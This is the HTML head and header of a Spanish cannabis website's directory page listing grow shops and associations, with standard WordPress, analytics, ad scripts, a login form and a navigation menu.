

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cannabiscultura.com/listado/
body_size: 27982
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cannabiscultura.com/xmlrpc.php">
	<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script><title>Directorio &ndash; Cannabis Cultura</title>

<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Listado de Grows y Asociaciones de España, Valencia, Barcelona, Euskadi, Madrid, Andalucía, Extremadura. El mayor directorio de sitios cannábicos de España."/>
<link rel="canonical" href="https://www.cannabiscultura.com/listado/" />
<link rel="next" href="https://www.cannabiscultura.com/listado/page/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Directorio &ndash; Cannabis Cultura" />
<meta property="og:description" content="Listado de Grows y Asociaciones de España, Valencia, Barcelona, Euskadi, Madrid, Andalucía, Extremadura. El mayor directorio de sitios cannábicos de España." />
<meta property="og:url" content="https://www.cannabiscultura.com/listado/" />
<meta property="og:site_name" content="Cannabis Cultura" />
<meta property="fb:app_id" content="1581419885502454" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Listado de Grows y Asociaciones de España, Valencia, Barcelona, Euskadi, Madrid, Andalucía, Extremadura. El mayor directorio de sitios cannábicos de España." />
<meta name="twitter:title" content="Directorio &ndash; Cannabis Cultura" />
<meta name="twitter:site" content="@cannabiscultura" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cannabiscultura.com/#website","url":"https://www.cannabiscultura.com/","name":"Cannabis Cultura","potentialAction":{"@type":"SearchAction","target":"https://www.cannabiscultura.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.cannabiscultura.com/listado/#webpage","url":"https://www.cannabiscultura.com/listado/","inLanguage":"es","name":"Directorio &ndash; Cannabis Cultura","isPartOf":{"@id":"https://www.cannabiscultura.com/#website"},"description":"Listado de Grows y Asociaciones de Espa\u00f1a, Valencia, Barcelona, Euskadi, Madrid, Andaluc\u00eda, Extremadura. El mayor directorio de sitios cann\u00e1bicos de Espa\u00f1a."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.cannabiscultura.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cannabis Cultura &raquo; Feed" href="https://www.cannabiscultura.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis Cultura &raquo; RSS de los comentarios" href="https://www.cannabiscultura.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-37790329-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-37790329-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-37790329-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cannabiscultura.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gd-captcha-style-css'  href='https://www.cannabiscultura.com/wp-content/plugins/geodir_recaptcha/css/gd-captcha-style.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-core-scss-css'  href='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/css/gd_core_frontend.css?ver=1.6.38' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.2.17/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cannabiscultura.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gd_advance_search_styles-css'  href='https://www.cannabiscultura.com/wp-content/plugins/geodir_advance_search_filters/css/style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='location_manager_css-css'  href='https://www.cannabiscultura.com/wp-content/plugins/geodir_location_manager/css/geodir-location.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='directory-theme-style-css'  href='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/css/style.css?ver=1.1.10' type='text/css' media='all' />
<style id='directory-theme-style-inline-css' type='text/css'>
												@media (min-width: 1200px) {
				.container, .geodir-common, .geodir-breadcrumb, .geodir_full_page .widget {
					width: 1170px;
				}
			}
					.container, .geodir-common, .geodir-breadcrumb, .geodir_full_page .widget {
				padding-right: 15px;
				padding-left: 15px;
				margin-right: auto;
				margin-left: auto;
			}
															.alert-warning, #buddypress #message.info p {
				color: #8A6D3B;
				background-color: #FCF8E3;
				border-color: #FAEBCC;
			}
					.alert-error, .error_msg_fix, #buddypress div#message.error p {
				color: #A94442;
				background-color: #F2DEDE;
				border-color: #EBCCD1;
			}
					.alert-success, .sucess_msg, #buddypress div#message.updated p {
				color: #3C763D;
				background-color: #DFF0D8;
				border-color: #D6E9C6;
			}
					.alert-info {
				color: #31708F;
				background-color: #D9EDF7;
				border-color: #BCE8F1;
			}
																						.dt-btn, button, input[type=button], input[type=reset], input[type=submit], p.edit-link, #buddypress form#whats-new-form input[type=submit], #buddypress .standard-form div.submit input, #buddypress .comment-reply-link, #buddypress button, #buddypress div.generic-button a, #buddypress input[type=button], #buddypress input[type=reset], #buddypress input[type=submit], #buddypress ul.button-nav li a, #buddypress input[type=submit]#notification-bulk-manage, dl.geodir-tab-head dd.geodir-tab-active a, .reply .gd_comment_replaylink .comment-reply-link, #reviewsTab #comments .comment-reply-link, #simplemodal-container #gd-basic-modal-content4 .button,
			.dt-btn:focus, button:focus, input[type=button]:focus, input[type=reset]:focus, input[type=submit]:focus, p.edit-link:focus, .reply .gd_comment_replaylink #gd_comment_replaylink:focus, #buddypress form#whats-new-form input[type=submit]:focus, #buddypress .standard-form div.submit input:focus, #buddypress .comment-reply-link:focus, #buddypress button:focus, #buddypress div.generic-button a:focus, #buddypress input[type=button]:focus, #buddypress input[type=reset]:focus, #buddypress input[type=submit]:focus, #buddypress ul.button-nav li a:focus, #buddypress input[type=submit]#notification-bulk-manage:focus, .reply .gd_comment_replaylink .comment-reply-link:focus, #reviewsTab #comments .comment-reply-link:focus, #simplemodal-container #gd-basic-modal-content4 .button:focus {
				color: #FFFFFF;
				background-color: #54a82e;
				border: 1px solid #198c09;
			}
							.dt-btn:hover, button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, p.edit-link:hover, .reply .gd_comment_replaylink #gd_comment_replaylink:hover, #buddypress form#whats-new-form input[type=submit]:hover, #buddypress .standard-form div.submit input:hover, #buddypress .comment-reply-link:hover, #buddypress button:hover, #buddypress div.generic-button a:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress input[type=submit]:hover, #buddypress ul.button-nav li a:hover, #buddypress input[type=submit]#notification-bulk-manage:hover, .reply .gd_comment_replaylink .comment-reply-link:hover, #reviewsTab #comments .comment-reply-link:hover, #simplemodal-container #gd-basic-modal-content4 .button:hover {
				background-color: #467211;
			}
											.ds-top-header {
				color: #757575;
			}
					.ds-top-header a,
			.ds-top-header a:visited {
				color: #FFFFFF;
			}
					.ds-top-header a:hover {
				color: #E8E8E8;
			}
					.ds-top-header {
				background-color: #669900;
			}
												.site-header {
				color: ffffff;
			}
					.site-header a, .site-header a:visited {
				color: #FFFFFF;
			}
					.site-header a:hover, .site-header a:focus, .site-header a:active, .site-header a:visited:hover, .site-header a:visited:focus, .site-header a:visited:active {
				color: #E8E8E8;
			}
						.site-header {
				min-height: 85px;
				background-color: #669900;
				border-color: #FFFFFF;
				-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.2);
				-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.2);
				box-shadow: 0 1px 1px rgba(0,0,0,0.2);
			}
									#primary-nav ul .sub-menu a {
				background-color: #2F2F2F;
			}
					#primary-nav ul .sub-menu a:hover {
				background-color: #464646;
			}
			@media (max-width: 992px) {
				#primary-nav ul li a:hover {
					background: #464646;
				}
			}
									.site-logo-wrap .site-logo,
			.site-logo-wrap h1.site-title-no-desc{
				margin-right: 0px;
				margin-left: 0px;
				margin-top: 15px;
			}
									#primary-nav ul li a {
				height: 84px;
				line-height: 84px;
			}
							#primary-nav ul li {
				padding: 0 20px;
			}
                    .site-logo-wrap{
                width: 20;
            }
                    #primary-nav{
                width: 80;
            }
												h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, #simplemodal-container h3 {
				color: #757575;
			}
			#simplemodal-container h3 {
				font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;
			}
					a {
				color: #003300;
			}
					a:hover,
			a:visited:hover,
			a:focus,
			a:active {
				color: #E84739;
			}
					a:visited {
				color: #003300;
			}
								.content-box, .content .entry, #geodir_content, .sidebar .widget, .geodir-content-left .geodir-company_info, .geodir-content-right .geodir-company_info, .geodir_full_page .geodir-category-list-in, .geodir_full_page .geodir-loc-bar {
				background-color: #FFFFFF;
				border-color: #e5b300;
				box-shadow: 0 1px 1px rgba(0,0,0,0.2);
			}
										body {
				font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;
				font-size: 14px;
				line-height: 20px;
				color: #757575;
			}
							p {
				line-height: 22px;
			}
								.footer-widgets {
				color: #BBB;
			}
					.footer-widgets h1,
			.footer-widgets .h1,
			.footer-widgets h2,
			.footer-widgets .h2,
			.footer-widgets h3,
			.footer-widgets .h3,
			.footer-widgets h4,
			.footer-widgets .h4,
			.footer-widgets h5,
			.footer-widgets .h5,
			.footer-widgets h6,
			.footer-widgets .h6 {
				color: #BBB;
			}
					.footer-widgets a {
				color: #BBB;
			}
					.footer-widgets a:hover,
			.footer-widgets a:visited:hover,
			.footer-widgets a:focus,
			.footer-widgets a:active {
				color: #E84739;
			}
					.footer-widgets a:visited {
				color: #BBB;
			}
						.footer-widgets {
				background-color: #2F2F2F;
				border-top-color: #FFFFFF;
				border-bottom-color: #444;
				-webkit-box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
				-moz-box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
				box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
			}
															.copyright {
				color: #BBB;
			}
					.copyright a {
				color: #757575;
			}
					.copyright a:hover,
			.copyright a:visited:hover,
			.copyright a:focus,
			.copyright a:active {
				color: #E84739;
			}
					.copyright a:visited {
				color: #757575;
			}
						.copyright {
				background-color: #202020;
				border-top: 1px solid #151515;
				border-top-color: #151515;
			}
									.copyright .container {
				padding-top: 20px;
				padding-bottom: 20px;
			}
					
</style>
<link rel='stylesheet' id='jquery-mmenu-css'  href='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/css/jquery.mmenu.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='directory-theme-style-responsive-css'  href='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/css/responsive.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='directory-theme_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://www.cannabiscultura.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_facebook_likebox-css'  href='https://c0.wp.com/p/jetpack/7.7.4/modules/widgets/facebook-likebox/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css'  href='https://use.fontawesome.com/releases/v7.1.0/css/v4-shims.css?wpfas=true' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/7.7.4/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cannabiscultura.com","hash_tracking":"false","ua":"UA-37790329-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodir_advance_search_filters/js/frontend.min.js?ver=1.2.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var geodir_var = {"siteurl":"https:\/\/www.cannabiscultura.com","geodir_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory","geodir_lazy_load":"1","geodir_ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php?action=geodir_ajax_action","geodir_gd_modal":"0","is_rtl":"0","lightBox_txtImage":"Image","lightBox_txtOf":"de"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/geodirectory.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?&amp;language=es&amp;key=AIzaSyDWzjt0eI3C4NHKwnEdI7M2B1Sm8nJbtI4'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/jawj/oms.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/chosen.jquery.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/ajax-chosen.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodir_marker_cluster/js/marker_cluster.js?ver=5.2.17'></script>
<link rel='https://api.w.org/' href='https://www.cannabiscultura.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cannabiscultura.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cannabiscultura.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.17" />
<style></style><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/429975992/ad_dir_sidebar', [300, 250], 'div-gpt-ad-1569609406980-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  googletag.cmd.push(function() {
    googletag.defineSlot('/429975992/grow_detail_sidebar', [300, 250], 'div-gpt-ad-1569610469969-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/429975992/grow_detail_sidebar', [300, 250], 'div-gpt-ad-1569610469969-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #669900; }
</style>
	</head>

<body class="blog custom-background geodir_custom_posts gd-map-auto">
<div id="ds-container" >
<header id="site-header" class="site-header " role="banner" style="">

	<div class="container">

            <div class="dt-mobile-account-wrap"><a href="#gd-account-nav"><i class="fas fa-user"></i></a></div>
    <div id="gd-account-nav" >
        <div >
            <div class="widget geodir_loginbox"><strong class="mobile-login-widget-title">Mi cuenta</strong>				<form name="loginform" class="loginform1"
		      action="https://www.cannabiscultura.com/gd-login/"
		      method="post">
			<div class="geodir_form_row"><input placeholder="eMail" name="log"
			                                    type="text" class="textfield user_login1"/> <span
					class="user_loginInfo"></span></div>
			<div class="geodir_form_row"><input placeholder="Contraseña"
			                                    name="pwd" type="password"
			                                    class="textfield user_pass1 input-text"/><span
					class="user_passInfo"></span></div>

			<input type="hidden" name="redirect_to" value="https://www.cannabiscultura.com/listado/"/>
			<input type="hidden" name="testcookie" value="1"/>

				
			<div class="geodir_form_row clearfix"><input type="submit" name="submit"
			                                             value="Iniciar sesión" class="b_signin"/>

				<p class="geodir-new-forgot-link">
											<a href="https://www.cannabiscultura.com/gd-login/?signup=1"
						   class="goedir-newuser-link">Nueva cuenta</a>

										<a href="https://www.cannabiscultura.com/gd-login/?forgot=1"
					   class="goedir-forgot-link">¿Olvidaste la contraseña?</a></p></div>
		</form>
		</div>        </div>
    </div>

		<div class="site-logo-wrap">
							<div class='site-logo'>
					<a href='https://www.cannabiscultura.com/' title='Cannabis Cultura' rel='home'><img src='https://www.cannabiscultura.com/wp-content/uploads/2016/11/logo80_2-1.png' alt='Cannabis Cultura'></a>
				</div>
					</div>
				<nav id="primary-nav" class="primary-nav" role="navigation">
			<ul id="menu-header" class="menu gd-menu-z"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="/foro-marihuana">Nuestro Foro</a></li>
<li id="menu-item-1681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="#">Guías</a>
<ul class="sub-menu">
	<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://www.cannabiscultura.com/guias-de-cannabis/que-es-el-cannabis/">¿Qué es el Cannabis? – Tipos de Cannabis</a></li>
	<li id="menu-item-1682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1682"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s#post3899">Sobre la Planta</a></li>
	<li id="menu-item-1683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1683"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109097#post109097">Conocimientos básicos</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1684"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109202#post109202">El Cultivo</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1685"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109203#post109203">Cosecha</a></li>
</ul>
</li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.cannabiscultura.com/ayuda-e-informacion-general/">Ayuda</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.cannabiscultura.com/contacta/">Contacta</a></li>
